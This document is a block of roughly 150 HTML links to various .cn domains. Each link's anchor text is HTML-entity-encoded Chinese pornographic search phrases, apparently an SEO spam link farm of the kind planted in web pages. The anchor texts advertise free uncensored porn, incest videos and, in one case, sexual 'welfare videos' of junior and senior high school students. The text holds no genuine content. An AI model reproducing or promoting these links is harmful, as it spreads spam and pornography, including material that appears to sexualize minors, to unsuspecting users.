<a href="http://zlisp.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slbzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://iquegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dingbubo.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://511cha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://021stwx.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://0086blog.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://realss.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://kdo.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h20829.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://77eat.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyygs.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://cy098.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://99ups.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://jica.org.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://krosash.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hwahai.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://sllmy.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiish.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dojocn.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frul.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyxku.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dilkui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://0595auto.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g5802.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://125668.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://mostent.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://ejld.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://gipt.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://tekom.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wlele.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://iexn.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhen.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://javaec.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ecqun.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://34799.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ea30.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://web520.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://46tz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://678unsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://yzue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qidiang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://samna.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://cncqch.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lbfztl.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yhve.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://19ii.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://ygnjr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://dojocn.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
